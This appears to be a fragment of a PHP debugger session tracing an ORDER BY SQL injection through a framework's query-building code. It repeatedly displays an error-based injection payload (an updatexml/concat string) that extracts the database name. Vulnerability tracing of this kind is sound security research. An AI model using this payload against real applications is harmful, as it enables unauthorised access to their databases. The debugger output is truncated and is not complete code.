 foreach ($order as $key => $val) {   $key: 0   $val: "id`,updatexml(1,concat(0x7e,database(),0x7e),1)#"   $order: {"id`,updatexml(1,concat(0x7e,database(),0x7e),1)#"}["id`,upd
if ($val instanceof Expression) {
$array[] = $val->getValue();
} elseif (is_array($val)) {
$array[] = $this->parseOrderField($query, $key, $val);   $this: {parser => , insertAllSql => "%INSE
ateSql => "UPD
} elseif ('[rand]' == $val) {
$array[] = $this->parseRand($query);   $this: {parser => , insertAllSql => "%INSERT% INTO %TABLE% (%FIELD%) VALUES %DATA% %COMMENT%", updateSql => "UPDATE %TABLE% %JOIN%
} else {
if (is_numeric($key)) {
list($key, $sort) = explode( separator: ' ', string: strpos($val, needle: ' ') ? $val : $val . ' ');   $val: "id`,updatexml(1,concat(0x7e,database(),0x7e),1)#"   $key: 0
} else {
valueName = {string[1]} ["id`,updatexml(1..."]
0 = "id`,updatexml(1,concat(0x7e,database(),0x7e),1)#"
Add as inline watch